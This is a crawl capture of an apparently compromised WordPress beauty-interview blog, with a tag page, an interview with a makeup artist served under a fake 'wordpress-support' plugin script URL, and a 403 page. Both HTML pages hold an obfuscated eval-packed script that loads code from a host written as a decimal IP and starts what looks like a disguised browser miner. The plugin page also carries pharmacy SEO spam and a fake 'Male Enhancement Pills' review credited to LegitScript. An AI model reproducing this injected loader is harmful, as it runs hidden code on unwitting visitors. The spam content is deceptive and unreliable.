

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beautyinterviews.com/tag/barabara-carey/
body_size: 4609
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta name="google-site-verification" content="zz3L0bk-AyZoq8hv7Fu5Sle5FVxeNm6ZaIYOwv-i3hk" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>   Barabara Carey  : </title>
<meta name="generator" content="WordPress 5.5.17" />
<link rel="stylesheet" href="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title=" RSS Feed" href="https://beautyinterviews.com/feed/" />
<link rel="pingback" href="https://beautyinterviews.com/xmlrpc.php" />
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/tabber.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/prototype.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/effects.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/glider.js"></script>
<script type="text/javascript"><!--//--><![CDATA[//><!--

sfHover = function() {

	var sfEls = document.getElementById("nav").getElementsByTagName("LI");

	for (var i=0; i<sfEls.length; i++) {

		sfEls[i].onmouseover=function() {

			this.className+=" sfhover";

		}

		sfEls[i].onmouseout=function() {

			this.className=this.className.replace(new RegExp(" sfhover\\b"), "");

		}

	}

}

if (window.attachEvent) window.attachEvent("onload", sfHover);

//--><!]]></script>



<script type="text/javascript"><!--//--><![CDATA[//><!--

sfHover = function() {

	var sfEls = document.getElementById("topnav").getElementsByTagName("LI");

	for (var i=0; i<sfEls.length; i++) {

		sfEls[i].onmouseover=function() {

			this.className+=" sfhover";

		}

		sfEls[i].onmouseout=function() {

			this.className=this.className.replace(new RegExp(" sfhover\\b"), "");

		}

	}

}

if (window.attachEvent) window.attachEvent("onload", sfHover);

//--><!]]></script>



<script type="text/javascript">	

	function display(id) {

		if (document.getElementById(id).style.display == 'block') {

			document.getElementById(id).style.display = 'none';

		} else {

			document.getElementById(id).style.display = 'block';

		}

			return false;

	}

</script>



<script type="text/javascript">	

	function display(id) {

		if (document.getElementById(id).style.display == 'block') {

			document.getElementById(id).style.display = 'none';

		} else {

			document.getElementById(id).style.display = 'block';

		}

			return false;

	}

</script>



<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="beauty interviews &raquo; Barabara Carey Tag Feed" href="https://beautyinterviews.com/tag/barabara-carey/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beautyinterviews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mlnks-css'  href='https://beautyinterviews.com/wp-content/plugins/wordpress-support/a23d9e0b89ca5f60fe99b2470742e3e8.css?ver=1769058185' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://beautyinterviews.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://beautyinterviews.com/wp-content/plugins/wordpress-support/059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769058185' id='y-metrix-js'></script>
<link rel="https://api.w.org/" href="https://beautyinterviews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://beautyinterviews.com/wp-json/wp/v2/tags/238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beautyinterviews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://beautyinterviews.com/wp-includes/wlwmanifest.xml" /> 
</head>
<body>
<div id="wrap" class="clearfix">

	<div id="header" class="clearfix">
		<div class="sitehead-left">

			<h1></h1>
			<p></p>

		</div>
<div class="sitehead-right">

<p>Today is Thursday, January 22nd, 2026</p>

			<div id="topnav">

				<ul>

					<li class="first"><a href="https://beautyinterviews.com">Home</a></li>

					<li class="page_item page-item-2"><a href="https://beautyinterviews.com/about/"></a></li>
<li class="page_item page-item-45"><a href="https://beautyinterviews.com/contact/"></a></li>
<li class="page_item page-item-137"><a href="https://beautyinterviews.com/previous-covers/"></a></li>

					<li class="rss"><a href="https://beautyinterviews.com/feed/">RSS</a></li>

				</ul>

			</div>

		</div>

	</div>



	<div id="nav" class="clearfix">

		<ul class="clearfix">

				<li class="cat-item cat-item-69"><a href="https://beautyinterviews.com/category/beauty-news/">Beauty News</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://beautyinterviews.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://beautyinterviews.com/category/interviews/">Interviews</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://beautyinterviews.com/category/my-beauty-secrets/" title="Beauty secrets of the stars">My Beauty Secrets</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://beautyinterviews.com/category/pages/">Pages</a>
</li>
		</ul>
	</div>
	<div id="page" class="clearfix">

		<div id="contentleft">

			<div id="content">

				<div class="archive-post-list-2">

				<div id="subhead">

					<h1>All Posts Tagged With: "Barabara Carey"</h1>

					<div style="clear:both;"></div>
				</div>


					<div class="archive-post-1" id="post-322">

						<div class="entry clearfix">

							<a href="https://beautyinterviews.com/interviews/barbara-carey/" rel="bookmark" title="Permanent Link to "><img src="http://beautyinterviews.com/interviewimages/barbaracarey/4.jpg" class="post-thum" alt="post thumbnail" /></a>

							<h2 class="home-list"><a href="https://beautyinterviews.com/interviews/barbara-carey/" rel="bookmark" title="Permanent Link to "></a></h2>
							<p>Meet Barbara Carey! A talented entrepreneur and the inventor of Spinlash, the first mascara that revolves around you. In this interview, Barbara Carey talks about her early entrepreneurial days from age 9, Hairagami her most successful invention to date, gives advice on how to decide about what business to be in, and her ten top [&hellip;]</p>
							1Aug2008 | <a href="https://beautyinterviews.com/author/admin-2/" title="Posts by Marta Walsh" rel="author">Marta Walsh</a> | <a href="https://beautyinterviews.com/interviews/barbara-carey/#comments">7 comments</a> | <a class="more-link" href="https://beautyinterviews.com/interviews/barbara-carey/" rel="bookmark" title="Permanent Link to ">Continued</a>

						</div>

					</div>



				<div class="navigation clearfix"></div>

				</div>

				<div id="midcontent">
					<ul>

	

					</ul>

				</div>
</div>
		</div>
	<div id="contentright">
<div id="sidebar">
<ul>



					<li>

						
<div class="banner300">
<script type="text/javascript"><!--
google_ad_client = "pub-0549214587148519";
/* 300x250, created 7/1/08 */
google_ad_slot = "3375583629";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></li>
	<li id="recent-comments">

						




	

<li>

						
<div class="banner300">
<script type="text/javascript"><!--
google_ad_client = "pub-0549214587148519";
/* 300x250, created 7/1/08 */
google_ad_slot = "3375583629";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
					</li>

				</ul>



			</div>



		</div>




<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>





	</div>

	<div id="footer" class="clearfix">
		<div class="footer-content">
			<div class="alignleft">
				&copy; Copyright <a href="https://beautyinterviews.com"></a> 2007. All rights reserved.
			</div>
			<div class="alignright">
				Powered by <a href="http://wordpress.org/">WordPress</a> &bull; <a href="http://www.beautybloghost.com">Hosted free at Beauty Blog Host</a> &bull; <a href="http://talkingmakeup.com/sitemap.xml">Google Sitemap</a>
			</div>
			<div style="clear:both;"></div>
		</div>
	</div>

</div>

<script type='text/javascript' src='https://beautyinterviews.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<script type="text/javascript" src="http://twitter.com/javascripts/blogger.js"></script>
<script type="text/javascript" src="http://twitter.com/statuses/user_timeline/talkingmakeup.json?callback=twitterCallback2&amp;count=5"></script>

<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-2032104-3";
urchinTracker();
</script>
</body>

</html>







--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beautyinterviews.com/wp-content/plugins/wordpress-support/059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769058185
body_size: 6489
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta name="google-site-verification" content="zz3L0bk-AyZoq8hv7Fu5Sle5FVxeNm6ZaIYOwv-i3hk" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769058185.   : </title>
<meta name="generator" content="WordPress 5.5.17" />
<link rel="stylesheet" href="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title=" RSS Feed" href="https://beautyinterviews.com/feed/" />
<link rel="pingback" href="https://beautyinterviews.com/xmlrpc.php" />
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/tabber.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/prototype.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/effects.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/glider.js"></script>
<script type="text/javascript"><!--//--><![CDATA[//><!--

sfHover = function() {

	var sfEls = document.getElementById("nav").getElementsByTagName("LI");

	for (var i=0; i<sfEls.length; i++) {

		sfEls[i].onmouseover=function() {

			this.className+=" sfhover";

		}

		sfEls[i].onmouseout=function() {

			this.className=this.className.replace(new RegExp(" sfhover\\b"), "");

		}

	}

}

if (window.attachEvent) window.attachEvent("onload", sfHover);

//--><!]]></script>



<script type="text/javascript"><!--//--><![CDATA[//><!--

sfHover = function() {

	var sfEls = document.getElementById("topnav").getElementsByTagName("LI");

	for (var i=0; i<sfEls.length; i++) {

		sfEls[i].onmouseover=function() {

			this.className+=" sfhover";

		}

		sfEls[i].onmouseout=function() {

			this.className=this.className.replace(new RegExp(" sfhover\\b"), "");

		}

	}

}

if (window.attachEvent) window.attachEvent("onload", sfHover);

//--><!]]></script>



<script type="text/javascript">	

	function display(id) {

		if (document.getElementById(id).style.display == 'block') {

			document.getElementById(id).style.display = 'none';

		} else {

			document.getElementById(id).style.display = 'block';

		}

			return false;

	}

</script>



<script type="text/javascript">	

	function display(id) {

		if (document.getElementById(id).style.display == 'block') {

			document.getElementById(id).style.display = 'none';

		} else {

			document.getElementById(id).style.display = 'block';

		}

			return false;

	}

</script>



<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beautyinterviews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mlnks-css'  href='https://beautyinterviews.com/wp-content/plugins/wordpress-support/a23d9e0b89ca5f60fe99b2470742e3e8.css?ver=1769058191' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://beautyinterviews.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://beautyinterviews.com/wp-content/plugins/wordpress-support/059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769058191' id='y-metrix-js'></script>
<link rel="https://api.w.org/" href="https://beautyinterviews.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beautyinterviews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://beautyinterviews.com/wp-includes/wlwmanifest.xml" /> 
</head>
<body>
<div id="wrap" class="clearfix">

	<div id="header" class="clearfix">
		<div class="sitehead-left">

			<h1></h1>
			<p></p>

		</div>
<div class="sitehead-right">

<p>Today is Thursday, January 22nd, 2026</p>

			<div id="topnav">

				<ul>

					<li class="first"><a href="https://beautyinterviews.com">Home</a></li>

					<li class="page_item page-item-2"><a href="https://beautyinterviews.com/about/">059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769058185</a></li>
<li class="page_item page-item-45"><a href="https://beautyinterviews.com/contact/">059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769058185</a></li>
<li class="page_item page-item-137"><a href="https://beautyinterviews.com/previous-covers/">059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769058185</a></li>

					<li class="rss"><a href="https://beautyinterviews.com/feed/">RSS</a></li>

				</ul>

			</div>

		</div>

	</div>



	<div id="nav" class="clearfix">

		<ul class="clearfix">

				<li class="cat-item cat-item-69"><a href="https://beautyinterviews.com/category/beauty-news/">Beauty News</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://beautyinterviews.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://beautyinterviews.com/category/interviews/">Interviews</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://beautyinterviews.com/category/my-beauty-secrets/" title="Beauty secrets of the stars">My Beauty Secrets</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://beautyinterviews.com/category/pages/">Pages</a>
</li>
		</ul>
	</div><div id="container">
					<div id="content" role="main">
					<div class="entry-meta">
					<span class="meta-prep meta-prep-author">Posted on </span>
					<span class="entry-date">January 22, 2026</span>
					<span class="meta-sep">by admin</span></div><!-- .entry-meta -->
					<h2>Latest news for 059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769058185</h2><p><div itemprop="aggregateRating" itemscope="itemscope" itemtype="http://schema.org/AggregateRating">Average Rating: <span itemprop="ratingValue">4.5</span> out of <span itemprop="bestRating">5</span> based on <span itemprop="reviewCount">152</span> user reviews.</span></div></p><p>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Review",
"datePublished":"January 22, 2026",
  "itemReviewed": {
    "@type": "Product",
    "name": "Male Enhancement Pills"
  },
  "reviewRating": {
    "@type": "Rating",
    "ratingValue": "4.5"
  },

  "author": {
    "@type": "Organization",
    "name": "LegitScript"
  },
  "reviewBody": "Excellent quality at low price. Very good customer service.",
  "publisher": {
    "@type": "Organization",
    "name": "LegitScript"
  }
}
</script><p><table border="0" cellpadding="5" width="100%">
<tbody>
<tr>
<td width="50%" valign="top">
<table class="smalltext" border="0" cellspacing="0" cellpadding="5" width="85%">
<tbody>
<tr>
<td width="41%">
<p align="left"><img src="/interviewimages/matin/head. jpg" border="1" alt="" width="140" height="160" /></p>
</td>
<td width="59%" valign="top">
<p align="left">Matin fell into makeup almost by accident after taking a part-time job during college.  Today he works with celebrites such as Gwyneth Paltrow and Liv Tyler but still manages to find a use for his degree in molecular biology. <strong>059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769058185</strong> </p>
</td>
</tr>
</tbody></table>
<p align="left"><strong>when did you decide to become a makeup artist?</strong>
i started selling make up [<a href="/059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769058185">059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769058185</a>] during my second year of college when i was in desperate need of a job to pay for school.  My roommate at the time was a make up artist at Neiman’s and got me an interview with her boss.  I got the job and started to sell and do make up at the cosmetics counter in San Francisco.  I continued doing make up until I finished my undergraduate degree. </p>

<p align="left"><strong>What was your biggest break as a professional makeup artist? </strong>
I was working in NY for 3 years and I got a job offer from photographer Gilles Bensimon to do the cover for ELLE magazine with Liv Tyler. </p>

<p align="left"><strong>What is your makeup philosophy?</strong>
I love the “effortless” look.  As if someone did her own make up but better of course (or I hope).  Skin the the main focus and the rest of the look is secondary for me. </p>

<table border="0" cellspacing="0" cellpadding="0" width="80%" align="center">
<tbody>
<tr>
<td><span style="font-size: medium; color: #ff0066;"><em>" I love the flexibily it affords me to do other projects that I want,  I love the social aspect of my job and I love the fact that it is a totally organic process and one cannot really plan what to do for a job in advance. "</em></span></td>
</tr>
</tbody></table>
<p align="left"><strong>What are the keys for building a good relationship between a makeup artist and a photographer or a beauty editor?</strong>
Being able to communicate clearly and to understand the entire process of collaborations.  A shoot not only involves what the make up artist wants alone. . .  it has to do with with the vision the editor has,  what the photographer wants and the collaboration of hair,  make up and wardrobe to realize the true vision for the shoot. </p>

<p align="left"><strong>What have been some of your most memorable celebrity collaborations?</strong>
Going to Washington DC (and capitol Hill) with Angelina Jolie for world refugee day and to Uganda with Natalie Portman to meet some kids that have become orphaned as a result of HIV and AIDS. </p>
<p align="center"><img src="/interviewimages/matin/collage3. jpg" border="1" alt="" width="390" height="195" /></p>

<p align="left"><strong>What are some of the must-have tools in your makeup kit?</strong>
A great concealer pallette.  My Kajal that I get from Afghanistan. <strong>
</strong></p>
<p align="center"> </p>
</td>
<td width="50%" valign="top">
<p align="center"><img src="/interviewimages/matin/collage1. jpg" border="1" alt="" width="390" height="367" /></p>

<p align="left"><strong>What's involved in being Neutrogena’s Cosmetics Science Expert?
</strong>I did my graduate studies in Molecular Biology and Neutrogena created a position that I can use my background as well as my creative vision in order to come up with new effective and high performing products with integrity and beauty. </p>

<p align="left"><strong>What are some of your favorite Neutrogena makeup products? </strong>
I’m obsessed with the sheer glow tinted moisturizer and 3 in 1 concealer. 
<strong>
What would be your dream makeup assignment?</strong>
Ah. . .  It would be fun to create a truly green and socially conscious product in EVERY WAY.  From the philosophy of the company to packaging to supporting social programs etc.  etc. </p>

<p align="left"><strong>What do you love most about being a makeup artist?</strong>
I love many things about my job.  I love the flexibily it affords me to do other projects that I want <i>059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769058185</i>,  I love the social aspect of my job and I love the fact that it is a totally organic process and one cannot really plan what to do for a job in advance. </p>

<p align="left"><strong>What city in the world do you find most inspirational?</strong>
NYC of course :)</p>

<p align="left"><strong>What other passions do you have besides makeup?</strong>
I founded a literacy program called Afghan Hands Inc.  () It encourages widows in Afghanistan to become literate and also work as embroiders in order to earn money to support their families.  I love textiles so I’m getting my fix when I get shipments from Afghanistan. </p>
<p align="center"><img src="/interviewimages/matin/collage2. jpg" border="1" alt="" width="390" height="195" /></p>
<p align="left">It was a pleasure to interview Matin to find out more about him visit his portfolio at .  Also for info on Neautrogena products check . </p>
<p <b>059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769058185</b> align="left"> </p>
<p align="left"> </p>
<p align="left"> </p>
</td>
</tr>
</tbody></table> </p><div class="entry-meta"><p>YOU CAN CHECK ADDITIONAL RESOURCES AND OTHER PHARMACY AND HEALTH NEWS HERE:<br>
 * <a href="/" title=""></a><br>* <a href="https://beautyinterviews.com/" title=""></a><br>* <a href="/" title=""></a><br>* <a href="https://beautyinterviews.com/" title=""></a><br>* <a href="/" title=""></a><br>* <a href="https://beautyinterviews.com/" title=""></a><br>* <a href="/" title=""></a><br>* <a href="https://beautyinterviews.com/-" title=" "> </a><br>* <a href="/" title=""></a></p></div><br><center>?? 2008-2016 Legit Express Chemist.</center></div><!-- #content --></div><!-- #container --><script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>





	</div>

	<div id="footer" class="clearfix">
		<div class="footer-content">
			<div class="alignleft">
				&copy; Copyright <a href="https://beautyinterviews.com"></a> 2007. All rights reserved.
			</div>
			<div class="alignright">
				Powered by <a href="http://wordpress.org/">WordPress</a> &bull; <a href="http://www.beautybloghost.com">Hosted free at Beauty Blog Host</a> &bull; <a href="http://talkingmakeup.com/sitemap.xml">Google Sitemap</a>
			</div>
			<div style="clear:both;"></div>
		</div>
	</div>

</div>

<script type='text/javascript' src='https://beautyinterviews.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<script type="text/javascript" src="http://twitter.com/javascripts/blogger.js"></script>
<script type="text/javascript" src="http://twitter.com/statuses/user_timeline/talkingmakeup.json?callback=twitterCallback2&amp;count=5"></script>

<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-2032104-3";
urchinTracker();
</script>
</body>

</html>







--- FILE ---
content_type: text/css
request_url: https://beautyinterviews.com/wp-content/plugins/wordpress-support/a23d9e0b89ca5f60fe99b2470742e3e8.css?ver=1769058185
body_size: 67
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access /erfhj93hfdfjskfbheiweriuwww/mlnks.css
on this server.<br />
</p>
<hr>
<address>Apache/2.4.35 (Win64) PHP/7.2.10 Server at 188.165.193.163 Port 80</address>
</body></html>
